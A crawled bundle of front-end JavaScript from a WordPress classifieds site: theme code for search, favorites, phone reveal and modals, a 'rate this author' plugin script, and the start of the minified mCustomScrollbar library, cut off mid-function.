	if( $headerLocation.length > 0 ){
		var $location = $headerLocation.find('.location');
		var $latitude = $headerLocation.find('.latitude');
		var $longitude = $headerLocation.find('.longitude');
		if( $location.length > 0 ){
			if( adifier_map_data.map_source == 'google' ){
				var autocomplete = new google.maps.places.Autocomplete( $location.get(0) );
				if( adifier_data.country_restriction ){
					autocomplete.setComponentRestrictions({'country': adifier_data.country_restriction.split(',')});
				}

				google.maps.event.addListener(autocomplete, 'place_changed', function() {
					var place = autocomplete.getPlace();
					$latitude.val( place.geometry.location.lat() );
					$longitude.val( place.geometry.location.lng() );
				});
			}
		}
	}

	var $headerSearch = $('.header-search,.labeled-main-search');
	if( $headerSearch.length > 0 ){
		$headerSearch.find('select').each(function(){
			var $this = $(this);
			$this.on('change', function(){
				headerCategoryColor( $(this) );
			});
			headerCategoryColor( $this );
		});
	}

    /* REVEAL PHONE */
    $('.reveal-phone').on('click', function(e){
    	var $this = $(this);
    	if( !$this.hasClass( 'revealed' ) ){
	        e.preventDefault();
	        var $em = $this.find('em');
	        $em.text( $em.text().replace('XXX', $this.data('last')) );
	        $this.attr('href', 'https://web.whatsapp.com/send?phone='+$em.text().replace(/[`~!@#$%^&*()_| \-=?;:'",.<>\{\}\[\]\\\/]/gi, ''))
	        $this.attr('target','new');
	        $this.addClass('revealed')
	    }
    });	

    /* KC PATCH FOR VIDEO OVERLAY */
    $('.kc-video-bg').each(function(){
    	var $this = $(this);
    	if( $this.css('background-image') ){
    		$this.append('<div class="kc-video-overlay" style="background: '+$this.css('background-image')+'"></div');
    	}
    });

    /* TOGGLE AUTHOR SIDEBAR */
	try {
	    if( $(window).width() <= 1024 ){
	    	$('.navigation-wrap > ul').scrollbar();
	    }
	    $('.author-sidebar > div').scrollbar();
	}
	catch(error) {
		
	}
    $('.small-sidebar-open').on('click', function(e){
        e.preventDefault();
        var $this = $(this);
        if( !$this.hasClass('sso') ){
	        $this.addClass('sso');
	        var target = $this.data('target');
	        var $target = $(target);
	        $target.parents('header').addClass('header-top');
	        $target.addClass('open');
	        setTimeout(function(){
	        	$('body').append('<a href="javascript:void(0);" class="small-sidebar-close" data-target="'+target+'" style="'+( isRTL ? 'right' : 'left' )+': '+($target.outerWidth() - 15)+'px; top:'+($(window).height() / 2)+'px; z-index:999999999999999;"><i class="aficon-times-circle"></i></a>');
	        }, 200);
	    }
    });  

    $(document).on('click', '.small-sidebar-close', function(e){
        e.preventDefault();
        var $this = $(this);
        var $target = $( $this.data('target') );
        $target.removeClass('open');
        $('.sso').removeClass('sso');
        $target.parents('header').removeClass('header-top');
        $this.remove();
    });

    /*PRINT ADVERT*/
    $('.print-advert').on('click', function(e){
    	e.preventDefault();
    	$('.reveal-phone').trigger('click');
    	window.print();
    });

    /* ROW SLIDER */
    $('.row-slider').each(function(){
    	var $this = $(this);
    	$this.find(" > img").css('opacity', 1);
		$this.find(" > img:gt(0)").hide();

		setInterval(function() { 
		  $this.find(' > img:first')
		    .fadeOut(1000)
		    .next()
		    .fadeIn(1000)
		    .end()
		    .appendTo( $this );
		},  4000);
    });

    /* MOVE COMMENTS TO THE BOTTOM OF THE SCREEN ON SMALLER SCREENS */
    if( $(window).width() <= 768 ){
	    $('main .container').append( $('.small-screen-last').html() );
	    $('.small-screen-last').html('');
	}

	/* GDPR subscribe show checkbox */
	$('.subscription-footer input[type="text"]').on( 'keyup', function(){
		var $this = $(this);
		if( $this.val() !== '' ){
			$('.subscription-footer .form-group').show();
		}
		else{
			$('.subscription-footer .form-group').hide();
		}
	});

	/* QUICK SEARCH */
	var quickSearchTimeout = false;
	$('.quick-search-form input').on('keyup', function(){
		var $this = $(this);
		var $result = $this.parents('form').find('.ajax-form-result');
		var $qsStatus = $('.quick-search-status');
		clearTimeout( quickSearchTimeout );
		if( $this.val().length >= 4 ){
			quickSearchTimeout = setTimeout(function(){
				$qsStatus.html('<i class="aficon-spin aficon-circle-notch"></i>');
				$.ajax({
					url: adifier_data.ajaxurl,
					method: 'POST',
					data: {
						action: 'adifier_ajax_quick_search',
						s: $this.val()
					},
					dataType: 'JSON',
					success: function( res ){
						$result.html( res.message );
						$result.show();
					},
					complete: function(){
						$qsStatus.html('');
					}
				})
			}, 500);
		}
	});

	/* TOGGLE TAXONOMY CHILDREN */
	$(document).on('click', '.af-dropdown-toggle', function(){
		var $this = $(this);
		var $target = $($this.data('target'));
		$this.toggleClass('open');
		$target.slideToggle();
	});

    /* ADD TO FAVORITES */
    $(document).on('click', '.process-favorites', function(e){
        e.preventDefault();
        var $this = $(this);
        $this.find('i').attr('class', 'aficon-stopwatch');
        $.ajax({
            url: adifier_data.ajaxurl,
            method: 'POST',
            data:{
                action: 'adifier_process_favorites',
                advert_id: $this.data('id')
            },
            dataType: 'JSON',
            success: function(response){
                if( typeof response.error == 'undefined'  ){
                    $this.find('i').attr( 'class', response.success );
                }
                else{
                    alert( response.error );
                }
            }
        })
    });

	/*
	* Confirm action
	*/
	$(document).on('click', '.delete-acc', function(e){
		if( confirm( $(this).data('confirm') ) ){
			window.location.href = $(this).data('url');
		}
	});

	/*
	* Go to directions
	*/
	if( adifier_data.use_google_direction == 'yes' ){
		var $directions = $('.af-get-directions');
		if( $directions.length > 0 ){
			var $map = $directions.prev();
			var lat = $map.data('lat');
			var long = $map.data('long');		
			if (navigator.geolocation) {
			    navigator.geolocation.getCurrentPosition(function(position){
			    	$directions.attr('href', 'https://maps.google.com/maps?saddr='+position.coords.latitude+','+position.coords.longitude+'&daddr='+$map.data('lat')+','+$map.data('long'));
			    }, function(err){
	 				$directions.attr('href', 'https://maps.google.com/maps?saddr=&daddr='+$map.data('lat')+','+$map.data('long'));
			    });
			} else {
				$directions.attr('href', 'https://maps.google.com/maps?saddr=&daddr='+$map.data('lat')+','+$map.data('long'));
			}		
		}
	}

	/*
	Open header categories
	*/
	$(document).on('click', '.header-cats-trigger', function(e){
		e.preventDefault();
		$('.header-cats').toggleClass('open');
	});

	/*
	* inline comment validation
	*/
	$('#commentform').on('submit', function(e){
		var $this = $(this);
		var flag = false;	
		var source = '.comment-required-fields';
		
		$this.find('.required').each(function(){
			var $this = $(this);
			if( $this.val() == '' && $this.attr('name') !== 'url' ){
				flag = true;
			}
			else if( $this.attr('name') == 'email' && !/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( $this.val() ) ){
				flag = true;
				source = '.comment-required-email';
			}
		});

		if( flag ){
			e.preventDefault();
			$('.comment-validation-remove').remove();
			$this.find('.form-submit').before( $this.find(source).clone().removeClass('hidden').addClass('comment-validation-remove') );
		}
	});

	/*
	* Scroll to
	*/
	$(document).on('click', '.scroll-to', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: $($(this).data('target')).offset().top - $('.sticky-nav').outerHeight() - 50
			}, 
			{
				duration: 1200
			}
		);		
	})

	/*
	* Open modals
	*/
	$(document).on('click', '.af-modal', function(e){
		e.preventDefault();
		$($(this).attr('href')).modal('show');
	});	

	if( window.location.hash == '#register' ){
		$('#register').modal('show');
	}
	else if( window.location.hash == '#login' ){
		$('#login').modal('show');
	}
	else if( window.location.hash == '#recover' ){
		$('#recover').modal('show');
	}


	/*
	* Call unread messages
	*/
	function updateUnreadMessages(){
		$.ajax({
			url: adifier_data.ajaxurl,
			method: 'GET',
			data: {
				action: 'adifier_get_unread_message_num'
			},
			success: function(response){
				$('.unread-badge').remove();
				if( response !== '' ){
					$('.messages-unread-count').append( response );
				}					
			},
			complete: function(){
				setTimeout(updateUnreadMessages, 60000);
			}
		});
	}
	if( $('.messages-right').length == 0 ){
		updateUnreadMessages();
	}

	$(document).on('click', '.af-modal', function(e){
		e.preventDefault();
		$($(this).attr('href')).modal('show');
	});		

	/*
	* Toggle passwords
	*/
	$(document).on('click', '.toggle-password', function(){
		$('.reveal-password').each(function(){
			var $this = $(this);
			if( $this.attr('type') == 'text' ){
				$this.attr( 'type', 'password' );
			}
			else{
				$this.attr( 'type', 'text' );
			}
		});
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/jquery-js.js?ver=6.2.3
body_size: 1597
content:
/*Main js file*/
jQuery(".rate_this_author .showpop").click(function(){

jQuery(".reviews_button_container #light").show();
jQuery(".reviews_button_container #fade").show();
});
jQuery(".reviews_button_container .hidepop").click(function(){
jQuery(".reviews_button_container #light").hide();
jQuery(".reviews_button_container #fade").hide();
});


function rtauth_add_star_count(value)
{
  jQuery("#rating_simple3").attr("value",value);
  //alert(jQuery("#rating_simple3").val());
}
          
jQuery(function() {
       
jQuery("#rating_simple3").webwidget_rating_simple({
                    rating_star_length: '5',
                    rating_initial_value: '0',
                    rating_function_name: 'rtauth_add_star_count',//this is function name for click
                    directory: dynamicPath.pluginsUrl
                });
            });




var ajaxurl = dynamicPath.siteUrl+"/wp-admin/admin-ajax.php";
	    var options = { 
        target:        '.white_content #review_output',      // target element(s) to be updated with server response 
        beforeSubmit:  rtauth_showRequest,     // pre-submit callback 
        success:       rtauth_showResponse,    // post-submit callback 
        url:    ajaxurl                 // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php     
    }; 

    // bind form using 'ajaxForm' 
   jQuery('#thumbnail_upload').ajaxForm(options); 
	
function rtauth_showRequest(formData, jqForm, options) 
{
	
	jQuery(".pop_up_form #visitor_email").removeClass('red-border');
	jQuery(".pop_up_form .webwidget_rating_simple").removeClass('red-border');
	jQuery(".pop_up_form #visitor_image_id").removeClass('red-border');
		var errStr = "";
		var email = jQuery("#visitor_email");
		if (email.val() == "") {errStr += dynamicPath.emptyEmail+"<br>"; jQuery(".pop_up_form #visitor_email").addClass('red-border');}	
		if(email.val()!="")
		{
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if (!filter.test(email.val())){ errStr += dynamicPath.valid_email+"<br>"; jQuery(".pop_up_form #visitor_email").addClass('red-border');}
		}
		
		if(jQuery('#rating_simple3').val()==0)
		{
			errStr += dynamicPath.rate_author+"<br>"
			jQuery(".pop_up_form .webwidget_rating_simple").addClass('red-border');
		}
		if (errStr != "") {
			if (errStr != "") 
			{
				jQuery(".error_msg").html(errStr);
				return false;
			}
		}
		else
		{
			jQuery(".white_content .loading").show();
			jQuery("#submit_rating").prop('disabled', false);
			//console.log(formData);
		}

}
function rtauth_showResponse(responseText, statusText, xhr, $form)  {
//do extra stuff after submit
//console.log("reponse text1"+statusText);
if(statusText=="success")
{
	
	switch(responseText.trim())
	{
	case 'duplicate': 	jQuery(".error_msg").html(dynamicPath.duplicate_user+"<br>");	
						jQuery(".pop_up_form #visitor_email").addClass('red-border');
						break;
	
	case 'err-2':	jQuery(".error_msg").html(dynamicPath.invalid_image+"<br>");	
					jQuery(".pop_up_form #visitor_image_id").addClass('red-border');
					break;
	
	case 'err-1':   jQuery(".error_msg").html(dynamicPath.image_error+"<br>");
					jQuery(".pop_up_form #visitor_image_id").addClass('red-border');
					break;
					
	default:	jQuery(".pop_up_form").hide();
					//console.log("reponse text2"+responseText);
					
					//jQuery("#success_msg").fadeIn();
					jQuery(".white_content #review_output").fadeIn();
					
					
	}
	

	
	jQuery(".white_content .loading").hide();
	
	
}
}

/*Front end stars rating*/

jQuery.fn.stars = function() {
    return jQuery(this).each(function() {
        // Get the value
        var val = parseFloat(jQuery(this).html());
        // Make sure that the value is in 0 - 5 range, multiply to get width
        var size = Math.max(0, (Math.min(5, val))) * 16;
        // Create stars holder
        var $span = jQuery('<span />').width(size);
        
		
		//run code for rating star when rtl
		if(dynamicPath.is_rtl)
		{
				// Replace the numerical value with stars
				jQuery(this).html($span.css("background-position", ""+size-64+"px 0"));	
			
		}
		else
		{
				jQuery(this).html($span);		
		}
		
    });
	
}

jQuery(function() {
    jQuery('.rating_stars span.stars').stars();
});

if(dynamicPath.is_author==1)
{
	jQuery("footer").css("clear","both");
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.concat.min.js?ver=6.2.3
body_size: 13422
content:
/* ==  scrollbar plugin */
! function(e) {
    "undefined" != typeof module && module.exports ? module.exports = e : e(jQuery, window, document)
}(function(e) {
    ! function(t) {
        var o = "function" == typeof define && define.amd,
            a = "undefined" != typeof module && module.exports,
           // n = "https:" == document.location.protocol ? "https:" : "http:",
            i = url.mousewheelJsUrl;
        o || (a ? require("jquery-mousewheel")(e) : e.event.special.mousewheel || e("head").append(decodeURI("%3Cscript src=" + i + "%3E%3C/script%3E"))), t()
    }(function() {
        var t, o = "mCustomScrollbar",
            a = "mCS",
            n = ".mCustomScrollbar",
            i = {
                setTop: 0,
                setLeft: 0,
                axis: "y",
                scrollbarPosition: "inside",
                scrollInertia: 950,
                autoDraggerLength: !0,
                alwaysShowScrollbar: 0,
                snapOffset: 0,
                mouseWheel: {
                    enable: !0,
                    scrollAmount: "auto",
                    axis: "y",
                    deltaFactor: "auto",
                    disableOver: ["select", "option", "keygen", "datalist", "textarea"]
                },
                scrollButtons: {
                    scrollType: "stepless",
                    scrollAmount: "auto"
                },
                keyboard: {
                    enable: !0,
                    scrollType: "stepless",
                    scrollAmount: "auto"
                },
                contentTouchScroll: 25,
                advanced: {
                    autoScrollOnFocus: "input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",
                    updateOnContentResize: !0,
                    updateOnImageLoad: !0
                },
                theme: "light",
                callbacks: {
                    onTotalScrollOffset: 0,
                    onTotalScrollBackOffset: 0,
                    alwaysTriggerOffsets: !0
                }
            },
            r = 0,
            l = {},
            s = window.attachEvent && !window.addEventListener ? 1 : 0,
            c = !1,
            d = ["mCSB_dragger_onDrag", "mCSB_scrollTools_onDrag", "mCS_img_loaded", "mCS_disabled", "mCS_destroyed", "mCS_no_scrollbar", "mCS-autoHide", "mCS-dir-rtl", "mCS_no_scrollbar_y", "mCS_no_scrollbar_x", "mCS_y_hidden", "mCS_x_hidden", "mCSB_draggerContainer", "mCSB_buttonUp", "mCSB_buttonDown", "mCSB_buttonLeft", "mCSB_buttonRight"],
            u = {
                init: function(t) {
                    var t = e.extend(!0, {}, i, t),
                        o = f.call(this);
                    if (t.live) {
                        var s = t.liveSelector || this.selector || n,
                            c = e(s);
                        if ("off" === t.live) return void m(s);
                        l[s] = setTimeout(function() {
                            c.mCustomScrollbar(t), "once" === t.live && c.length && m(s)
                        }, 500)
                    } else m(s);
                    return t.setWidth = t.set_width ? t.set_width : t.setWidth, t.setHeight = t.set_height ? t.set_height : t.setHeight, t.axis = t.horizontalScroll ? "x" : p(t.axis), t.scrollInertia = t.scrollInertia > 0 && t.scrollInertia < 17 ? 17 : t.scrollInertia, "object" != typeof t.mouseWheel && 1 == t.mouseWheel && (t.mouseWheel = {
                        enable: !0,
                        scrollAmount: "auto",
                        axis: "y",
                        preventDefault: !1,
                        deltaFactor: "auto",
                        normalizeDelta: !1,
                        invert: !1
                    }), t.mouseWheel.scrollAmount = t.mouseWheelPixels ? t.mouseWheelPixels : t.mouseWheel.scrollAmount, t.mouseWheel.normalizeDelta = t.advanced.normalizeMouseWheelDelta ? t.advanced.normalizeMouseWheelDelta : t.mouseWheel.normalizeDelta, t.scrollButtons.scrollType = g(t.scrollButtons.scrollType), h(t), e(o).each(function() {
                        var o = e(this);
                        if (!o.data(a)) {
                            o.data(a, {
                                idx: ++r,
                                opt: t,
                                scrollRatio: {
                                    y: null,
                                    x: null
                                },
                                overflowed: null,
                                contentReset: {
                                    y: null,
                                    x: null
                                },
                                bindEvents: !1,
                                tweenRunning: !1,
                                sequential: {},
                                langDir: o.css("direction"),
                                cbOffsets: null,
                                trigger: null
                            });
                            var n = o.data(a),
                                i = n.opt,
                                l = o.data("mcs-axis"),
                                s = o.data("mcs-scrollbar-position"),
                                c = o.data("mcs-theme");
                            l && (i.axis = l), s && (i.scrollbarPosition = s), c && (i.theme = c, h(i)), v.call(this), e("#mCSB_" + n.idx + "_container img:not(." + d[2] + ")").addClass(d[2]), u.update.call(null, o)
                        }
                    })
                },
                update: function(t, o) {
                    var n = t || f.call(this);
                    return e(n).each(function() {
                        var t = e(this);
                        if (t.data(a)) {
                            var n = t.data(a),
                                i = n.opt,
                                r = e("#mCSB_" + n.idx + "_container"),
                                l = [e("#mCSB_" + n.idx + "_dragger_vertical"), e("#mCSB_" + n.idx + "_dragger_horizontal")];
                            if (!r.length) return;
                            n.tweenRunning && V(t), t.hasClass(d[3]) && t.removeClass(d[3]), t.hasClass(d[4]) && t.removeClass(d[4]), S.call(this), _.call(this), "y" === i.axis || i.advanced.autoExpandHorizontalScroll || r.css("width", x(r.children())), n.overflowed = B.call(this), O.call(this), i.autoDraggerLength && b.call(this), C.call(this), k.call(this);
                            var s = [Math.abs(r[0].offsetTop), Math.abs(r[0].offsetLeft)];
                            "x" !== i.axis && (n.overflowed[0] ? l[0].height() > l[0].parent().height() ? T.call(this) : (Q(t, s[0].toString(), {
                                dir: "y",
                                dur: 0,
                                overwrite: "none"
                            }), n.contentReset.y = null) : (T.call(this), "y" === i.axis ? M.call(this) : "yx" === i.axis && n.overflowed[1] && Q(t, s[1].toString(), {
                                dir: "x",
                                dur: 0,
                                overwrite: "none"
                            }))), "y" !== i.axis && (n.overflowed[1] ? l[1].width() > l[1].parent().width() ? T.call(this) : (Q(t, s[1].toString(), {
                                dir: "x",
                                dur: 0,
                                overwrite: "none"
                            }), n.contentReset.x = null) : (T.call(this), "x" === i.axis ? M.call(this) : "yx" === i.axis && n.overflowed[0] && Q(t, s[0].toString(), {
                                dir: "y",
                                dur: 0,
                                overwrite: "none"
                            }))), o && n && (2 === o && i.callbacks.onImageLoad && "function" == typeof i.callbacks.onImageLoad ? i.callbacks.onImageLoad.call(this) : 3 === o && i.callbacks.onSelectorChange && "function" == typeof i.callbacks.onSelectorChange ? i.callbacks.onSelectorChange.call(this) : i.callbacks.onUpdate && "function" == typeof i.callbacks.onUpdate && i.callbacks.onUpdate.call(this)), X.call(this)
                        }
                    })
                },
                scrollTo: function(t, o) {
                    if ("undefined" != typeof t && null != t) {
                        var n = f.call(this);
                        return e(n).each(function() {
                            var n = e(this);
                            if (n.data(a)) {
                                var i = n.data(a),
                                    r = i.opt,
                                    l = {
                                        trigger: "external",
                                        scrollInertia: r.scrollInertia,
                                        scrollEasing: "mcsEaseInOut",
                                        moveDragger: !1,
                                        timeout: 60,
                                        callbacks: !0,
                                        onStart: !0,
                                        onUpdate: !0,
                                        onComplete: !0
                                    },
                                    s = e.extend(!0, {}, l, o),
                                    c = Y.call(this, t),
                                    d = s.scrollInertia > 0 && s.scrollInertia < 17 ? 17 : s.scrollInertia;
                                c[0] = j.call(this, c[0], "y"), c[1] = j.call(this, c[1], "x"), s.moveDragger && (c[0] *= i.scrollRatio.y, c[1] *= i.scrollRatio.x), s.dur = d, setTimeout(function() {
                                    null !== c[0] && "undefined" != typeof c[0] && "x" !== r.axis && i.overflowed[0] && (s.dir = "y", s.overwrite = "all", Q(n, c[0].toString(), s)), null !== c[1] && "undefined" != typeof c[1] && "y" !== r.axis && i.overflowed[1] && (s.dir = "x", s.overwrite = "none", Q(n, c[1].toString(), s))
                                }, s.timeout)
                            }
                        })
                    }
                },
                stop: function() {
                    var t = f.call(this);
                    return e(t).each(function() {
                        var t = e(this);
                        t.data(a) && V(t)
                    })
                },
                disable: function(t) {
                    var o = f.call(this);
                    return e(o).each(function() {
                        var o = e(this);
                        if (o.data(a)) {
                            {
                                o.data(a)
                            }
                            X.call(this, "remove"), M.call(this), t && T.call(this), O.call(this, !0), o.addClass(d[3])
                        }
                    })
                },
                destroy: function() {
                    var t = f.call(this);
                    return e(t).each(function() {
                        var n = e(this);
                        if (n.data(a)) {
                            var i = n.data(a),
                                r = i.opt,
                                l = e("#mCSB_" + i.idx),
                                s = e("#mCSB_" + i.idx + "_container"),
                                c = e(".mCSB_" + i.idx + "_scrollbar");
                            r.live && m(r.liveSelector || e(t).selector), X.call(this, "remove"), M.call(this), T.call(this), n.removeData(a), Z(this, "mcs"), c.remove(), s.find("img." + d[2]).removeClass(d[2]), l.replaceWith(s.contents()), n.removeClass(o + " _" + a + "_" + i.idx + " " + d[6] + " " + d[7] + " " + d[5] + " " + d[3]).addClass(d[4])
                        }
                    })
                }
            },
            f = function() {
                return "object" != typeof e(this) || e(this).length < 1 ? n : this
            },
            h = function(t) {
                var o = ["rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark"],
                    a = ["rounded-dots", "rounded-dots-dark", "3d", "3d-dark", "3d-thick", "3d-thick-dark", "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark"],
                    n = ["minimal", "minimal-dark"],
                    i = ["minimal", "minimal-dark"],
                    r = ["minimal", "minimal-dark"];
                t.autoDraggerLength = e.inArray(t.theme, o) > -1 ? !1 : t.autoDraggerLength, t.autoExpandScrollbar = e.inArray(t.theme, a) > -1 ? !1 : t.autoExpandScrollbar, t.scrollButtons.enable = e.inArray(t.theme, n) > -1 ? !1 : t.scrollButtons.enable, t.autoHideScrollbar = e.inArray(t.theme, i) > -1 ? !0 : t.autoHideScrollbar, t.scrollbarPosition = e.inArray(t.theme, r) > -1 ? "outside" : t.scrollbarPosition
            },
            m = function(e) {
                l[e] && (clearTimeout(l[e]), Z(l, e))
            },
            p = function(e) {
                return "yx" === e || "xy" === e || "auto" === e ? "yx" : "x" === e || "horizontal" === e ? "x" : "y"
            },
            g = function(e) {
                return "stepped" === e || "pixels" === e || "step" === e || "click" === e ? "stepped" : "stepless"
            },
            v = function() {
                var t = e(this),
                    n = t.data(a),
                    i = n.opt,
                    r = i.autoExpandScrollbar ? " " + d[1] + "_expand" : "",
                    l = ["<div id='mCSB_" + n.idx + "_scrollbar_vertical' class='mCSB_scrollTools mCSB_" + n.idx + "_scrollbar mCS-" + i.theme + " mCSB_scrollTools_vertical" + r + "'><div class='" + d[12] + "'><div id='mCSB_" + n.idx + "_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>", "<div id='mCSB_" + n.idx + "_scrollbar_horizontal' class='mCSB_scrollTools mCSB_" + n.idx + "_scrollbar mCS-" + i.theme + " mCSB_scrollTools_horizontal" + r + "'><div class='" + d[12] + "'><div id='mCSB_" + n.idx + "_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],
                    s = "yx" === i.axis ? "mCSB_vertical_horizontal" : "x" === i.axis ? "mCSB_horizontal" : "mCSB_vertical",
                    c = "yx" === i.axis ? l[0] + l[1] : "x" === i.axis ? l[1] : l[0],
                    u = "yx" === i.axis ? "<div id='mCSB_" + n.idx + "_container_wrapper' class='mCSB_container_wrapper' />" : "",
                    f = i.autoHideScrollbar ? " " + d[6] : "",
                    h = "x" !== i.axis && "rtl" === n.langDir ? " " + d[7] : "";
                i.setWidth && t.css("width", i.setWidth), i.setHeight && t.css("height", i.setHeight), i.setLeft = "y" !== i.axis && "rtl" === n.langDir ? "989999px" : i.setLeft, t.addClass(o + " _" + a + "_" + n.idx + f + h).wrapInner("<div id='mCSB_" + n.idx + "' class='mCustomScrollBox mCS-" + i.theme + " " + s + "'><div id='mCSB_" + n.idx + "_container' class='mCSB_container' style='position:relative; top:" + i.setTop + "; left:" + i.setLeft + ";' dir=" + n.langDir + " /></div>");
                var m = e("#mCSB_" + n.idx),
                    p = e("#mCSB_" + n.idx + "_container");
                "y" === i.axis || i.advanced.autoExpandHorizontalScroll || p.css("width", x(p.children())), "outside" === i.scrollbarPosition ? ("static" === t.css("position") && t.css("position", "relative"), t.css("overflow", "visible"), m.addClass("mCSB_outside").after(c)) : (m.addClass("mCSB_inside").append(c), p.wrap(u)), w.call(this);
                var g = [e("#mCSB_" + n.idx + "_dragger_vertical"), e("#mCSB_" + n.idx + "_dragger_horizontal")];
                g[0].css("min-height", g[0].height()), g[1].css("min-width", g[1].width())
            },
            x = function(t) {
                return Math.max.apply(Math, t.map(function() {
                    return e(this).outerWidth(!0)
                }).get())
            },
            _ = function() {
                var t = e(this),
                    o = t.data(a),
                    n = o.opt,
                    i = e("#mCSB_" + o.idx + "_container");
                n.advanced.autoExpandHorizontalScroll && "y" !== n.axis && i.css({
                    position: "absolute",
                    width: "auto"
                }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({
                    width: Math.ceil(i[0].getBoundingClientRect().right + .4) - Math.floor(i[0].getBoundingClientRect().left),
                    position: "relative"
                }).unwrap()
            },
            w = function() {
                var t = e(this),
                    o = t.data(a),
                    n = o.opt,
                    i = e(".mCSB_" + o.idx + "_scrollbar:first"),
                    r = tt(n.scrollButtons.tabindex) ? "tabindex='" + n.scrollButtons.tabindex + "'" : "",
                    l = ["<a href='#' class='" + d[13] + "' oncontextmenu='return false;' " + r + " />", "<a href='#' class='" + d[14] + "' oncontextmenu='return false;' " + r + " />", "<a href='#' class='" + d[15] + "' oncontextmenu='return false;' " + r + " />", "<a href='#' class='" + d[16] + "' oncontextmenu='return false;' " + r + " />"],
                    s = ["x" === n.axis ? l[2] : l[0], "x" === n.axis ? l[3] : l[1], l[2], l[3]];
                n.scrollButtons.enable && i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])
            },
            S = function() {
                var t = e(this),
                    o = t.data(a),
                    n = e("#mCSB_" + o.idx),
                    i = t.css("max-height") || "none",
                    r = -1 !== i.indexOf("%"),
                    l = t.css("box-sizing");
                if ("none" !== i) {
                    var s = r ? t.parent().height() * parseInt(i) / 100 : parseInt(i);
                    "border-box" === l && (s -= t.innerHeight() - t.height() + (t.outerHeight() - t.innerHeight())), n.css("max-height", Math.round(s))
                }
            },
            b = function() {
                var t = e(this),
                    o = t.data(a),
                    n = e("#mCSB_" + o.idx),
                    i = e("#mCSB_" + o.idx + "_container"),
                    r = [e("#mCSB_" + o.idx + "_dragger_vertical"), e("#mCSB_" + o.idx + "_dragger_horizontal")],
                    l = [n.height() / i.outerHeight(!1), n.width() / i.outerWidth(!1)],
                    c = [parseInt(r[0].css("min-height")), Math.round(l[0] * r[0].parent().height()), parseInt(r[1].css("min-width")), Math.round(l[1] * r[1].parent().width())],
                    d = s && c[1] < c[0] ? c[0] : c[1],
                    u = s && c[3] < c[2] ? c[2] : c[3];
                r[0].css({
                    height: d,
                    "max-height": r[0].parent().height() - 10
                }).find(".mCSB_dragger_bar").css({
                    "line-height": c[0] + "px"
                }), r[1].css({
                    width: u,
                    "max-width": r[1].parent().width() - 10
                })
            },
            C = function() {
                var t = e(this),
                    o = t.data(a),
                    n = e("#mCSB_" + o.idx),
                    i = e("#mCSB_" + o.idx + "_container"),
                    r = [e("#mCSB_" + o.idx + "_dragger_vertical"), e("#mCSB_" + o.idx + "_dragger_horizontal")],
                    l = [i.outerHeight(!1) - n.height(), i.outerWidth(!1) - n.width()],
                    s = [l[0] / (r[0].parent().height() - r[0].height()), l[1] / (r[1].parent().width() - r[1].width())];
                o.scrollRatio = {
                    y: s[0],
                    x: s[1]
                }
            },
            y = function(e, t, o) {
                var a = o ? d[0] + "_expanded" : "",
                    n = e.closest(".mCSB_scrollTools");
                "active" === t ? (e.toggleClass(d[0] + " " + a), n.toggleClass(d[1]), e[0]._draggable = e[0]._draggable ? 0 : 1) : e[0]._draggable || ("hide" === t ? (e.removeClass(d[0]), n.removeClass(d[1])) : (e.addClass(d[0]), n.addClass(d[1])))
            },
            B = function() {
                var t = e(this),
                    o = t.data(a),
                    n = e("#mCSB_" + o.idx),
                    i = e("#mCSB_" + o.idx + "_container"),
                    r = null == o.overflowed ? i.height() : i.outerHeight(!1),
                    l = null == o.overflowed ? i.width() : i.outerWidth(!1);
                return [r > n.height(), l > n.width()]
            },
            T = function() {
                var t = e(this),
                    o = t.data(a),
                    n = o.opt,
                    i = e("#mCSB_" + o.idx),
                    r = e("#mCSB_" + o.idx + "_container"),
                    l = [e("#mCSB_" + o.idx + "_dragger_vertical"), e("#mCSB_" + o.idx + "_dragger_horizontal")];
                if (V(t), ("x" !== n.axis && !o.overflowed[0] || "y" === n.axis && o.overflowed[0]) && (l[0].add(r).css("top", 0), Q(t, "_resetY")), "y" !== n.axis && !o.overflowed[1] || "x" === n.axis && o.overflowed[1]) {
                    var s = dx = 0;
                    "rtl" === o.langDir && (s = i.width() - r.outerWidth(!1), dx = Math.abs(s / o.scrollRatio.x)), r.css("left", s), l[1].css("left", dx), Q(t, "_resetX")
                }
            },
            k = function() {
                function t() {
                    r = setTimeout(function() {
                        e.event.special.mousewheel ? (clearTimeout(r), W.call(o[0])) : t()
                    }, 100)
                }
                var o = e(this),
                    n = o.data(a),
                    i = n.opt;
                if (!n.bindEvents) {
                    if (R.call(this), i.contentTouchScroll && E.call(this), D.call(this), i.mouseWheel.enable) {
                        var r;
                        t()
                    }
                    P.call(this), H.call(this), i.advanced.autoScrollOnFocus && z.call(this), i.scrollButtons.enable && U.call(this), i.keyboard.enable && q.call(this), n.bindEvents = !0
                }
            },
            M = function() {
                var t = e(this),
                    o = t.data(a),
                    n = o.opt,
                    i = a + "_" + o.idx,
                    r = ".mCSB_" + o.idx + "_scrollbar",
                    l = e("#mCSB_" + o.idx + ",#mCSB_" + o.idx + "_container,#mCSB_" + o.idx + "_container_wrapper," + r + " ." + d[12] + ",#mCSB_" + o.idx + "_dragger_vertical,#mCSB_" + o.idx + "_dragger_horizontal," + r + ">a"),
                    s = e("#mCSB_" + o.idx + "_container");
